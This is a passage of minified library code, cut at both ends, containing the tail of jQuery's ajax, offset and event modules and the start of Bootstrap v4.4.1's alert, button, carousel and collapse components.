in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Rt.test(h.type),o=h.url.replace(Ht,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Lt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ot,"$1"),d=(kt.test(o)?"&":"?")+"_="+St+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]),h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&v.trigger("ajaxSend",[E,h]),c)return E;h.async&&0<h.timeout&&(u=e.setTimeout((function(){E.abort("timeout")}),h.timeout));try{c=!1,i.send(b,S)}catch(t){if(c)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=0<t?4:0,l=200<=t&&t<300||304===t,r&&(b=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(h,E,r)),b=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?y.resolveWith(g,[p,C,E]):y.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&v.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(v.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],(function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}})),w._evalUrl=function(e,t){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){w.globalEval(e,t)}})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){w(this).wrapInner(e.call(this,t))})):this.each((function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){w(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){w(this).replaceWith(this.childNodes)})),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=w.ajaxSettings.xhr();h.cors=!!Xt&&"withCredentials"in Xt,h.ajax=Xt=!!Xt,w.ajaxTransport((function(t){var n,r;if(h.cors||Xt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Ut[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout((function(){n&&r()}))},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(i){if(n)throw i}},abort:function(){n&&n()}}})),w.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),w.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=w("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||w.expando+"_"+St++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",(function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Yt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Yt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always((function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Gt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0})),"script"})),h.createHTMLDocument=((Vt=r.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),w.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),a=!n&&[],(o=D.exec(e))?[t.createElement(o[1])]:(o=we([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes)));var i,o,a},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,o||[e.responseText,t,e])}))}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){w.fn[t]=function(e){return this.on(t,e)}})),w.expr.pseudos.animated=function(e){return w.grep(w.timers,(function(t){return e===t.elem})).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=w.css(e,"position"),c=w(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=w.css(e,"top"),u=w.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){w.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||ie}))}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return _(this,(function(e,r,i){var o;if(v(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i}),e,r,arguments.length)}})),w.each(["top","left"],(function(e,t){w.cssHooks[t]=ze(h.pixelPosition,(function(e,n){if(n)return n=_e(e,t),$e.test(n)?w(e).position()[t]+"px":n}))})),w.each({Height:"height",Width:"width"},(function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return _(this,(function(t,n,i){var o;return v(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)}),t,a?i:void 0,a)}}))})),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){w.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}})),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(o.call(arguments)))}).guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=A,w.isFunction=g,w.isWindow=v,w.camelCase=V,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return w}));var Qt=e.jQuery,Jt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Jt),t&&e.jQuery===w&&(e.jQuery=Qt),w},t||(e.jQuery=e.$=w),w}));
/*!
  * Bootstrap v4.4.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e((t=t||self).bootstrap={},t.jQuery)}(this,(function(t,e){"use strict";function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function i(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){var i,o,r;i=t,r=n[o=e],o in i?Object.defineProperty(i,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[o]=r})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e=e&&e.hasOwnProperty("default")?e.default:e;var s="transitionend";var a={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=e(t).css("transition-delay"),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&a.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var l},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?a.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null},jQueryDetection:function(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};a.jQueryDetection(),e.fn.emulateTransitionEnd=function(t){var n=this,i=!1;return e(this).one(a.TRANSITION_END,(function(){i=!0})),setTimeout((function(){i||a.triggerTransitionEnd(n)}),t),this},e.event.special[a.TRANSITION_END]={bindType:s,delegateType:s,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var l="alert",c="bs.alert",h="."+c,u=e.fn[l],f={CLOSE:"close"+h,CLOSED:"closed"+h,CLICK_DATA_API:"click"+h+".data-api"},d=function(){function t(t){this._element=t}var n=t.prototype;return n.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},n.dispose=function(){e.removeData(this._element,c),this._element=null},n._getRootElement=function(t){var n=a.getSelectorFromElement(t),i=!1;return n&&(i=document.querySelector(n)),i||e(t).closest(".alert")[0]},n._triggerCloseEvent=function(t){var n=e.Event(f.CLOSE);return e(t).trigger(n),n},n._removeElement=function(t){var n=this;if(e(t).removeClass("show"),e(t).hasClass("fade")){var i=a.getTransitionDurationFromElement(t);e(t).one(a.TRANSITION_END,(function(e){return n._destroyElement(t,e)})).emulateTransitionEnd(i)}else this._destroyElement(t)},n._destroyElement=function(t){e(t).detach().trigger(f.CLOSED).remove()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data(c);o||(o=new t(this),i.data(c,o)),"close"===n&&o[n](this)}))},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),t}();e(document).on(f.CLICK_DATA_API,'[data-dismiss="alert"]',d._handleDismiss(new d)),e.fn[l]=d._jQueryInterface,e.fn[l].Constructor=d,e.fn[l].noConflict=function(){return e.fn[l]=u,d._jQueryInterface};var p="button",m="bs.button",g="."+m,_=".data-api",v=e.fn[p],y="active",E='[data-toggle^="button"]',b='input:not([type="hidden"])',w=".btn",T={CLICK_DATA_API:"click"+g+_,FOCUS_BLUR_DATA_API:"focus"+g+_+" blur"+g+_,LOAD_DATA_API:"load"+g+_},C=function(){function t(t){this._element=t}var n=t.prototype;return n.toggle=function(){var t=!0,n=!0,i=e(this._element).closest('[data-toggle="buttons"]')[0];if(i){var o=this._element.querySelector(b);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(y))t=!1;else{var r=i.querySelector(".active");r&&e(r).removeClass(y)}else"checkbox"===o.type?"LABEL"===this._element.tagName&&o.checked===this._element.classList.contains(y)&&(t=!1):t=!1;t&&(o.checked=!this._element.classList.contains(y),e(o).trigger("change")),o.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(y)),t&&e(this._element).toggleClass(y))},n.dispose=function(){e.removeData(this._element,m),this._element=null},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data(m);i||(i=new t(this),e(this).data(m,i)),"toggle"===n&&i[n]()}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),t}();e(document).on(T.CLICK_DATA_API,E,(function(t){var n=t.target;if(e(n).hasClass("btn")||(n=e(n).closest(w)[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))t.preventDefault();else{var i=n.querySelector(b);if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void t.preventDefault();C._jQueryInterface.call(e(n),"toggle")}})).on(T.FOCUS_BLUR_DATA_API,E,(function(t){var n=e(t.target).closest(w)[0];e(n).toggleClass("focus",/^focus(in)?$/.test(t.type))})),e(window).on(T.LOAD_DATA_API,(function(){for(var t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),e=0,n=t.length;e<n;e++){var i=t[e],o=i.querySelector(b);o.checked||o.hasAttribute("checked")?i.classList.add(y):i.classList.remove(y)}for(var r=0,s=(t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;r<s;r++){var a=t[r];"true"===a.getAttribute("aria-pressed")?a.classList.add(y):a.classList.remove(y)}})),e.fn[p]=C._jQueryInterface,e.fn[p].Constructor=C,e.fn[p].noConflict=function(){return e.fn[p]=v,C._jQueryInterface};var S="carousel",D="bs.carousel",I="."+D,A=".data-api",O=e.fn[S],N={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},k={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},L="next",P="prev",x={SLIDE:"slide"+I,SLID:"slid"+I,KEYDOWN:"keydown"+I,MOUSEENTER:"mouseenter"+I,MOUSELEAVE:"mouseleave"+I,TOUCHSTART:"touchstart"+I,TOUCHMOVE:"touchmove"+I,TOUCHEND:"touchend"+I,POINTERDOWN:"pointerdown"+I,POINTERUP:"pointerup"+I,DRAG_START:"dragstart"+I,LOAD_DATA_API:"load"+I+A,CLICK_DATA_API:"click"+I+A},j="active",H=".active.carousel-item",R={TOUCH:"touch",PEN:"pen"},F=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=t.prototype;return n.next=function(){this._isSliding||this._slide(L)},n.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide(P)},n.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(a.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(t){var n=this;this._activeElement=this._element.querySelector(H);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one(x.SLID,(function(){return n.to(t)}));else{if(i===t)return this.pause(),void this.cycle();var o=i<t?L:P;this._slide(o,this._items[t])}},n.dispose=function(){e(this._element).off(I),e.removeData(this._element,D),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(t){return t=r({},N,{},t),a.typeCheckConfig(S,t,k),t},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next()}},n._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(x.KEYDOWN,(function(e){return t._keydown(e)})),"hover"===this._config.pause&&e(this._element).on(x.MOUSEENTER,(function(e){return t.pause(e)})).on(x.MOUSELEAVE,(function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&R[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){t._pointerEvent&&R[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout((function(e){return t.cycle(e)}),500+t._config.interval))};e(this._element.querySelectorAll(".carousel-item img")).on(x.DRAG_START,(function(t){return t.preventDefault()})),this._pointerEvent?(e(this._element).on(x.POINTERDOWN,(function(t){return n(t)})),e(this._element).on(x.POINTERUP,(function(t){return i(t)})),this._element.classList.add("pointer-event")):(e(this._element).on(x.TOUCHSTART,(function(t){return n(t)})),e(this._element).on(x.TOUCHMOVE,(function(e){return function(e){e.originalEvent.touches&&1<e.originalEvent.touches.length?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX}(e)})),e(this._element).on(x.TOUCHEND,(function(t){return i(t)})))}},n._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},n._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)},n._getItemByDirection=function(t,e){var n=t===L,i=t===P,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===P?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},n._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(H)),r=e.Event(x.SLIDE,{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(r),r},n._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));e(n).removeClass(j);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&e(i).addClass(j)}},n._slide=function(t,n){var i,o,r,s=this,l=this._element.querySelector(H),c=this._getItemIndex(l),h=n||l&&this._getItemByDirection(t,l),u=this._getItemIndex(h),f=Boolean(this._interval);if(r=t===L?(i="carousel-item-left",o="carousel-item-next","left"):(i="carousel-item-right",o="carousel-item-prev","right"),h&&e(h).hasClass(j))this._isSliding=!1;else if(!this._triggerSlideEvent(h,r).isDefaultPrevented()&&l&&h){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(h);var d=e.Event(x.SLID,{relatedTarget:h,direction:r,from:c,to:u});if(e(this._element).hasClass("slide")){e(h).addClass(o),a.reflow(h),e(l).addClass(i),e(h).addClass(i);var p=parseInt(h.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var m=a.getTransitionDurationFromElement(l);e(l).one(a.TRANSITION_END,(function(){e(h).removeClass(i+" "+o).addClass(j),e(l).removeClass(j+" "+o+" "+i),s._isSliding=!1,setTimeout((function(){return e(s._element).trigger(d)}),0)})).emulateTransitionEnd(m)}else e(l).removeClass(j),e(h).addClass(j),this._isSliding=!1,e(this._element).trigger(d);f&&this.cycle()}},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data(D),o=r({},N,{},e(this).data());"object"==typeof n&&(o=r({},o,{},n));var s="string"==typeof n?n:o.slide;if(i||(i=new t(this,o),e(this).data(D,i)),"number"==typeof n)i.to(n);else if("string"==typeof s){if(void 0===i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else o.interval&&o.ride&&(i.pause(),i.cycle())}))},t._dataApiClickHandler=function(n){var i=a.getSelectorFromElement(this);if(i){var o=e(i)[0];if(o&&e(o).hasClass("carousel")){var s=r({},e(o).data(),{},e(this).data()),l=this.getAttribute("data-slide-to");l&&(s.interval=!1),t._jQueryInterface.call(e(o),s),l&&e(o).data(D).to(l),n.preventDefault()}}},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return N}}]),t}();e(document).on(x.CLICK_DATA_API,"[data-slide], [data-slide-to]",F._dataApiClickHandler),e(window).on(x.LOAD_DATA_API,(function(){for(var t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,i=t.length;n<i;n++){var o=e(t[n]);F._jQueryInterface.call(o,o.data())}})),e.fn[S]=F._jQueryInterface,e.fn[S].Constructor=F,e.fn[S].noConflict=function(){return e.fn[S]=O,F._jQueryInterface};var M="collapse",W="bs.collapse",U="."+W,B=e.fn[M],q={toggle:!0,parent:""},K={toggle:"boolean",parent:"(string|element)"},Q={SHOW:"show"+U,SHOWN:"shown"+U,HIDE:"hide"+U,HIDDEN:"hidden"+U,CLICK_DATA_API:"click"+U+".data-api"},V="show",Y="collapse",z="collapsing",X="collapsed",G="width",$='[data-toggle="collapse"]',J=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll($)),i=0,o=n.length;i<o;i++){var r=n[i],s=a.getSelectorFromElement(r),l=[].slice.call(document.querySelectorAll(s)).filter((function(e){return e===t}));null!==s&&0<l.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=t.prototype;return n.toggle=function(){e(this._element).hasClass(V)?this.hide():this.show()},n.show=function(){var n,i,o=this;if(!(this._isTransitioning||e(this._element).hasClass(V)||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(t){return"string"==typeof 